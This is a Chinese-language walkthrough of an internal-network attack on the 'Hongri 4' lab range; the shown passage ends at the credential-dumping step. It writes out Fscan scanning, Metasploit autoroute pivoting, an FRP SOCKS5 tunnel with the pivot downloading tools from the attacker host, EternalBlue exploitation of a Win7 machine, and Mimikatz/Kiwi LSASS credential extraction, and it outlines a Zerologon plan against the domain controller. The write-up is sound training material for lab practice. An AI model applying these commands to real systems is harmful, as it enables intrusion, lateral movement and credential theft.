目录

[2、MSF ms17-010探测](#2、MSF ms17-010探测)

[1、proxychain MSF法](#1、proxychain MSF法)

[4、kiwi_cmd sekurlsa::logonpasswords](#4、kiwi_cmd sekurlsa::logonpasswords)



本文详细记录了针对红日靶场4的内网横向渗透全过程。首先通过Fscan工具对内网192.168.183.0/24网段进行扫描,发现存在MS17-010漏洞的主机。接着在已经控制的MSF Web服务器会话上使用run autoroute -s 192.168.183.0 -n 255.255.255.0命令为Metasploit框架添加一条通向192.168.183.0/24内网网段的静态路由,使该框架内的所有后续攻击模块(ms17-010漏洞探测和ms17-010漏洞渗透)都能通过Web服务器作为跳板,直接对指定内网目标进行探测和渗透。虽然此方法成功对内网Win7主机和域控探测到了ms17-010漏洞,但是对Win7主机进行永恒之蓝渗透时失败概率过高,因此仍需 配置FRP代理建立Socks5通道,使Kali攻击机能够访问内网资源。然后利用MS17-010漏洞获取Win7权限,通过Kiwi模块获取到域控信息,并利用zerologon漏洞攻陷域控服务器WIN-ENS2VR5TR3N。整个渗透过程涉及内网探测、代理搭建、横向移动、权限提升等关键技术点,完整展示了从外围突破到域控控制的攻击链:信息收集 (Fscan) → 路由配置 (MSF autoroute) → 代理搭建 (FRP) → 漏洞利用 (MS17-010 Win7) → 凭证窃取 (Kiwi) → 权限提升 (Zerologon CVE-2020-1472) → 域控沦陷 (WIN-ENS2VR5TR3N)。

- 1. 内网探测:使用Fscan扫描192.168.183.0/24网段,发现MS17-010漏洞主机。

- 2. 路由配置:在已控Web服务器通过autoroute添加192.168.183.0/24网段路由,实现MSF流量转发。

- 3. 漏洞验证:通过MSF路由对Win7和域控进行MS17-010漏洞探测(成功),但直接利用永恒之蓝攻击Win7稳定性差。



- 4. 代理搭建:配置FRP建立稳定Socks5隧道,确保Kali可通过FRP代理直接访问内网资源。

- 5. 横向移动:通过Socks5代理利用MS17-010漏洞攻陷Win7主机。

- 6. 信息收集:使用Kiwi模块提取凭证,获取域控信息(主机名WIN-ENS2VR5TR3N)。

- 7. 域控攻陷:利用Zerologon漏洞攻击域控,重置机器账户密码,获得域控制权。

一、Fscan探测



1、上传fscan

在攻击机Kali的http服务的根目录放入fscan文件,Web跳板机下载fscan,命令如下所示。

wget http://192.168.59.128:8888/fscan_amd64

2、fscan探测内网网段



通过ifconfig可以获知另一个子网为192.168.183.0/24。



首先为fscan_amd64扫描工具添加可执行权限,随后对192.168.183.0/24整个网段进行综合资产发现与漏洞扫描,探测内容包括存活主机等信息。

chmod +x ./fscan_amd64

./fscan_amd64 -h 192.168.183.0/24 如下所示,发现除了kali攻击机192.168.183.128和物理机192.168.183.1外,还存在两台设备分别是192.168.183.129以及192.168.183.130。

3、fscan探测内网存活主机



对192.168.183.129和192.168.183.130两台内网机器进行综合资产发现与漏洞扫描,探测内容包括存活主机、开放端口、服务版本及常见安全漏洞,从而快速绘制内网攻击面地图。

./fscan_amd64 -h 192.168.183.129,192.168.183.130

发现129和130有永恒之蓝漏洞ms17-010漏洞

**二、**MSF路由法(Web服务器会话)



本部分为Metasploit框架添加一条通向192.168.183.0/24内网网段的静态路由,使该框架内的所有后续攻击模块(如扫描器、漏洞利用工具)都能通过当前被控主机作为跳板,直接对指定内网目标进行探测和渗透。

flowchart LR

subgraph A [攻击机 Kali 192.168.59.128]

direction TB

A1[MSF攻击模块<br>如Scanner/Exploit]

A2[MSF路由表]

A3[MSF跳板机会话]

A1 -- "1 攻击内网<br>192.168.183.0/24" --> A2

A2 -- "2 查询MSF路由表<br>并转发" --> A3

end

B[Web跳板机 <br>192.168.59.139]

subgraph C [目标内网]

C1[Win7主机 192.168.183.129]

C2[域控制器 192.168.183.130]

end

A -- "3 经加密会话<br>封装传输" --> B

B -- "4 以跳板机身份<br>访问内网" -->C1、autoroute模块添加路由



在监听木马成功的msf Web会话上执行如下命令, 首先通过get_local_subnets探测目标主机所在网段,随后使用autoroute模块将192.168.183.0/24网段添加至Metasploit的路由表,使后续攻击流量能通过当前MSF Web会话自动转发至该内网,为横向移动建立透明代理通道。

|-----------------------------------------------------------------------|

| run get_local_subnets run autoroute -s 192.168.183.0 -n 255.255.255.0 |

-

路由功能 :

autoroute模块将目标内网段192.168.183.0/24添加到 MSF 的路由表中。 -

流量转发 :此后,任何来自 MSF 模块(如

auxiliary/scanner/portscan/tcp、另一个exploit/multi/handler等)发往192.168.183.x的流量,都会被自动通过这个已建立的 Meterpreter 会话进行转发。 -

作用 :它实现了 "代理"功能,让你无需在目标内网中部署额外的代理工具,就能直接使用 MSF 的全套工具集对内网进行横向移动。



2、MSF ms17-010探测

**在监听木马成功的msf Web会话上执行background(或者bg)进入后台,**然后使用auxiliary/scanner/smb/smb_ms17_010探测漏洞,具体配如下所示。

|----------------------------------------------------------------------------------------------------|

| use auxiliary/scanner/smb/smb_ms17_010 set rhosts 192.168.59.129 run set rhosts 192.168.59.130 run |

如下所示,两个机器均有永恒之蓝漏洞,与Fscan渗透结果一致。

3、msf永恒之蓝渗透(路由法)

在监听木马成功的msf Web会话上执行如下MSF永恒之蓝漏洞渗透,通过Metasploit框架利用MS17-010永恒之蓝漏洞,对内网目标192.168.183.129发起攻击,通过绑定式TCP载荷在目标系统建立Meterpreter会话,实现远程代码执行和系统控制。

use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.183.129

set payload windows/x64/meterpreter/bind_tcp

exploit不过此方法失败概率过高,改用配置FRP代理的方式是尝试进行永恒之蓝渗透



二、frp代理配置

我们计划Kali攻击机(192.168.59.128)上创建了一个端口为12347的Socks5代理,通过跳板机(外网ip为192.168.59.139,内网ip为192.168.183.128)作为中转,使攻击者能通过代理直接访问192.168.183.0/24内网资源。

flowchart LR

subgraph A [攻击机 Kali]

direction TB

A1[攻击工具<br>MSF/Scanner等]

A2[frps<br>服务端]

A3[SOCKS5代理<br>端口: 12347]

A1 -- "配置代理<br>127.0.0.1:12347" --> A3

A3 -- "数据转发" --> A2

style A fill:#e1f5fe

end

subgraph B [公网/DMZ]

B1[跳板机<br>192.168.59.139]

style B fill:#f3e5f5

end

subgraph C [目标内网 192.168.183.0/24]

C1[Win7主机<br>192.168.183.129]

C2[域控制器<br>WIN-ENS2VR5TR3N<br>192.168.183.130]

style C fill:#e8f5e9

end

A -- "1. 控制通道<br>Kali:192.168.59.128:7000" --> B

B -- "2. 内网访问" --> C1、服务器(Kali攻击机)

(1)配置文件frps.ini

|-----------------|

| bindPort = 7000 |



(2)kali执行frps

./frps -c frps.ini



2、客户端(Web服务器)

(1)配置文件frpc.ini

|----------------------------------------------------------------------------------------------------------------------|

| [common] server_addr = 192.168.59.128 server_port = 7000 [socks5] type = tcp remote_port = 12347 plugin = socks5 |

(2)Web服务器下载frpc文件

Kali攻击机在frpc的目录中开启http服务(或者将frpc和frpc.ini文件放入到已经开启的Web服务根目录中也可以),Web服务器下载frpc和frpc.ini文件,具体如下所示。

wget http://192.168.59.128:8888/frpc

wget http://192.168.59.128:8888/frpc.ini(3)Web服务器执行frpc

./frpc -c frpc.ini&



三、MSF获取Win7权限

1、proxychain MSF法

proxychains msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.183.129

set payload windows/x64/meterpreter/bind_tcp

exploit



2、查看ip地址

使用ipconfig查看ip地址,如下所示ip地址为192.168.183.129,正是我们渗透目标Win7的IP地址。



3、creds_all

通过加载Kiwi扩展(Mimikatz的集成版本)并执行creds_all指令,直接从目标系统的LSASS进程内存中提取所有可用的登录凭证,包括明文密码、NTLM哈希、Kerberos票据及安全令牌,为横向移动和权限提升提供关键凭据。

load kiwi

creds_all获取到douser的密码位Dotest123.



4、kiwi_cmd sekurlsa::logonpasswords

kiwi_cmd sekurlsa::logonpasswords 是 Metasploit 中加载 Kiwi 扩展后使用的 Mimikatz 命令,用于从 Windows 系统的 LSASS 进程内存中提取所有已登录用户的身份验证凭据,包括明文密码、NTLM 哈希、Kerberos 票据等敏感信息,是内网渗透中获取域凭证和实现横向移动的关键技术手段,执行后完整的返回结果如下所示。

meterpreter > load kiwi

